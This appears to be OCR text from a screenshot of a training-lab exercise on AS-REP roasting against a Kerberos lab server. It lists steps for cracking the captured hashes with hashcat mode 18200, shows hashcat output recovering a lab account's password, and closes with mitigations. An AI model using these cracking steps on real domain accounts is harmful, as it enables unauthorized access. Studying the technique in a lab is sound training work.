 Title
Kerberos Server
IP Address
10.10.181.243
Expires
1h 01m 09s
Add 1 hour
Terminate
CC347DD1FD9FCBFDA10B725D69E9D87F9D1B766E3516289DAF2BF315C5854886649AF0C7D69666CE
2063F4C61446B4AFB942C8191EE2F2F1889207E09D9A95CBE6AC344C47E1826111445C0B57E62E0
Crack those Hashes w/ hashcat -
1.) Transfer the hash from the target machine over to your attacker machine and put the hash into a txt file
2.) Insert 23$ after $krb5asrep$ so that the first line will be $krb5asrep$23$User.....
Use the same wordlist that you downloaded in task 4
3.) hashcat -m 18200 hash.txt Pass.txt - crack those hashes! Rubeus AS-REP Roasting uses hashcat mode 18200
d:Password4
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$Machine4@CONTROLLER.LOCAL:2d59eaa5675...6e99ad
Time.Started.....: Tue May 19 11:08:01 2020 (1 sec)
Time.Estimated...: Tue May 19 11:08:02 2020 (0 secs)
Guess.Base.......: File (/home/cryillic/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   166.0 kH/s (6.48ms) @ Accel:16 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 192512/14344385 (1.34%)
Rejected.........: 0/192512 (0.00%)
Restore.Point....: 188416/14344385 (1.31%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: becky21 -> 083081
Started: Tue May 19 11:07:58 2020
Stopped: Tue May 19 11:08:03 2020
AS-REP Roasting Mitigations -
• Have a strong password policy. With a strong password, the hashes will take longer to crack making this attack less effective
• Don't turn off Kerberos Pre-Authentication unless it's necessary there's almost no other way to completely mitigate this attack other than
keeping Pre-Authentication on.
19:06
13/11/2020